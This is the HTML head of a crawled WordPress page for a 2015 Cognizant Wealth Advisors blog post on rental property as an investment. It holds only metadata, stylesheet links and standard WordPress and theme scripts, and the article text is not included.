

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognizantwealth.com/2015/07/16/the-one-thing-your-rental-property-wont-provide/
body_size: 24440
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>The One Thing Your Rental Property Won’t Provide | Cognizant Wealth Advisors</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="lXvnmmW9OWnFolqP36qL0ChVZFVetaXgR0LOVAgy9Dk" />
		<link rel="canonical" href="https://www.cognizantwealth.com/2015/07/16/the-one-thing-your-rental-property-wont-provide/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cognizant Wealth Advisors |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The One Thing Your Rental Property Won’t Provide | Cognizant Wealth Advisors" />
		<meta property="og:url" content="https://www.cognizantwealth.com/2015/07/16/the-one-thing-your-rental-property-wont-provide/" />
		<meta property="og:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="og:image:secure_url" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta property="article:published_time" content="2015-07-16T21:59:53+00:00" />
		<meta property="article:modified_time" content="2015-07-16T21:59:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="The One Thing Your Rental Property Won’t Provide | Cognizant Wealth Advisors" />
		<meta name="twitter:image" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#article","name":"The One Thing Your Rental Property Won\u2019t Provide | Cognizant Wealth Advisors","headline":"The One Thing Your Rental Property Won\u2019t Provide","author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/#articleImage","width":365,"height":90},"datePublished":"2015-07-16T14:59:53-07:00","dateModified":"2015-07-16T14:59:53-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#webpage"},"isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#webpage"},"articleSection":"Investment"},{"@type":"BreadcrumbList","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.cognizantwealth.com\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/#listItem","position":2,"name":"2015","item":"https:\/\/www.cognizantwealth.com\/2015\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/07\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/#listItem","position":3,"name":"July","item":"https:\/\/www.cognizantwealth.com\/2015\/07\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/#listItem","position":4,"name":"16","item":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/","nextItem":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#listItem","previousItem":"https:\/\/www.cognizantwealth.com\/2015\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#listItem","position":5,"name":"The One Thing Your Rental Property Won\u2019t Provide","previousItem":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.cognizantwealth.com\/#organization","name":"Cognizant Wealth Advisors","url":"https:\/\/www.cognizantwealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads\/2019\/03\/logo-4001-1.png","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#organizationLogo","width":365,"height":90},"image":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author","url":"https:\/\/www.cognizantwealth.com\/author\/artie\/","name":"Artie","image":{"@type":"ImageObject","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2bf133e842d490c4abff27dc135e6e40?s=96&d=mm&r=g","width":96,"height":96,"caption":"Artie"}},{"@type":"WebPage","@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#webpage","url":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/","name":"The One Thing Your Rental Property Won\u2019t Provide | Cognizant Wealth Advisors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.cognizantwealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.cognizantwealth.com\/2015\/07\/16\/the-one-thing-your-rental-property-wont-provide\/#breadcrumblist"},"author":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"creator":{"@id":"https:\/\/www.cognizantwealth.com\/author\/artie\/#author"},"datePublished":"2015-07-16T14:59:53-07:00","dateModified":"2015-07-16T14:59:53-07:00"},{"@type":"WebSite","@id":"https:\/\/www.cognizantwealth.com\/#website","url":"https:\/\/www.cognizantwealth.com\/","name":"Cognizant Wealth Advisors","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.cognizantwealth.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Feed" href="https://www.cognizantwealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; Comments Feed" href="https://www.cognizantwealth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cognizant Wealth Advisors &raquo; The One Thing Your Rental Property Won’t Provide Comments Feed" href="https://www.cognizantwealth.com/2015/07/16/the-one-thing-your-rental-property-wont-provide/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognizantwealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cognizantwealth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_style-css' href='https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/css/cf7_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize-child-theme/style.css?ver=1.0' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.15;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:14%;padding-bottom:14%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3072-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3072.css?ver=1704809711' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3780.css?ver=1704809716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3748-css' href='https://www.cognizantwealth.com/wp-content/uploads/elementor/css/post-3748.css?ver=1746031101' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href="" data-href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cognizantwealth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cognizantwealth.com/wp-json/wp/v2/posts/1073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cognizantwealth.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.cognizantwealth.com/?p=1073' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2015%2F07%2F16%2Fthe-one-thing-your-rental-property-wont-provide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cognizantwealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognizantwealth.com%2F2015%2F07%2F16%2Fthe-one-thing-your-rental-property-wont-provide%2F&#038;format=xml" />
